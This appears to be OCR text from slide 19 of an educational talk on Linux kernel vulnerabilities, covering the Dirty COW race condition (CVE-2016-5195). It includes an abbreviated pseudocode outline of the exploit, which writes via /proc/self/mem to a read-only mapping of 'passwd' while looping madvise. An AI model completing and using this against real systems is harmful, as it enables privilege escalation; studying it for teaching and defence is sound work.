 LINUX KERNEL VULNERABILITY SHOWCASE
DIRTYCOW: CVE-2016-5195)
Severity: 7.2 (CVSS Score)
Race condition
Can be used for Privilege Escalation
Easy access
main thread
f1 = open("passwd", O_RDONLY);
map = mmap(..., PROT_READ, MAP_PRIVATE, f1, ...);
f2 = open("/proc/self/mem", O_RDWR);
while(1){
lseek(f2, map, ...);
write(f2, ...);
}
while(1){
madvise(map, ..., MADV_DONTNEED);
}
DIRTY COW
Slide 19
Q & A
Notes
Pointer
CC
Captions
Tips
EXIT